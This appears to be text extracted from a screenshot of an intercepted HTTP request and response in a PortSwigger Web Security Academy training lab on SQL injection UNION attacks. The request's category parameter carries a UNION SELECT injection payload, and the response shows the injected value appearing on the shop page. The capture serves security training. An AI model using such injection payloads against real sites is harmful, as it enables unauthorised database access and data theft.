 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'ASD'-- HTTP/2
2 Host: 0a95001304215ffe80785dd50041004d.web-security-academy.net
3 Cookie: session=mgVcjaBd5m7XkVwCPbghP00dtwaxXk3J
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a95001304215ffe80785dd50041004d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in
column
Back to lab home Back to lab description
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'ASD'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
Couple's Umbrella
Conversation Controlling Lemon
High-End Gift Wrapping
Snow Delivered To Your Door
ASD